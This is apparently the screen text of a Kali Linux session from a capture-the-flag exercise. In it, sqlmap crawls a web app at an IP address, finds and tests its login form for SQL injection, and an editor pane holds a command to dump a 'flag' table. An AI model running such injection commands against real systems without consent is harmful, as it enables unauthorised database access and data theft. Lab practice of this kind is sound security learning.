 Applications Places Terminal Sat 08:37 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# sqlmap -u http://35.225.74.121:1337/index.php/ --forms --crawl=2 --tables
{1.4#pip}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal
laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 08:36:20 /2020-02-01/
do you want to check for the existence of site's sitemap(.xml) [y/N] y
[08:36:25] [WARNING] 'sitemap.xml' not found
[08:36:25] [INFO] starting crawler for target URL 'http://35.225.74.121:1337/index.php/'
[08:36:25] [INFO] searching for links with depth 1
got a 302 redirect to 'http://35.225.74.121:1337/login.php'. Do you want to follow? [Y/n] y
[08:36:30] [INFO] searching for links with depth 2
please enter number of threads? [Enter for 1 (current)] 1
[08:36:36] [WARNING] running in a single-thread mode. This could take a while
do you want to normalize crawling results [Y/n] y
do you want to store crawling results to a temporary file for eventual further processing with other tools [y/N] y
[08:36:41] [INFO] writing crawling results to a temporary file '/tmp/sqlmapLRDsdE31896/sqlmapcrawler-pxRyKL.csv'
[#1] form:
POST http://35.225.74.121:1337/login.php
POST data: uid=&password=
do you want to test this form? [Y/n/q]
> y
Edit POST data [default: uid=&password=] (Warning: blank fields detected): 1
[08:36:53] [INFO] resuming back-end DBMS 'mysql'
[08:36:53] [INFO] using '/root/.sqlmap/output/results-02012020_0836am.csv' as the CSV results file in multiple targets mode
[08:36:53] [WARNING] the web server responded with an HTTP error code (404) which could interfere with the results of the tests
Open Save
(GET) # /usr/local/bin/sqlmap -u http://35.225.74.121:1337/login.php/home.php?uid=PZLR --batch
--dump -T flag -D dbs
Home sqlmap output
Recent
Starred
Home
dump
Plain Text Tab Width: 8 Ln 1, Col 145 INS